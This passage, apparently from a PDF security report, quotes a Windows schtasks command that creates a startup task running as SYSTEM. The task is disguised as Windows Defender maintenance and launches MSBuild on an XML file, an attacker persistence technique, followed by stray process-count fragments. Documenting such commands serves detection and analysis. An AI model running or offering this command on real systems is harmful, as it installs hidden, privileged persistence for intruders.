 schtasks /create /s /sc onstart /tn "Microsoft\W
indows\Windows Defender\Windows Defender Maintenance" /tr
"C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild
.exe C:\Windows\system32\energyprov.xml" /ru System /u:
/f
15
cmd.exe
2
schtasks.exe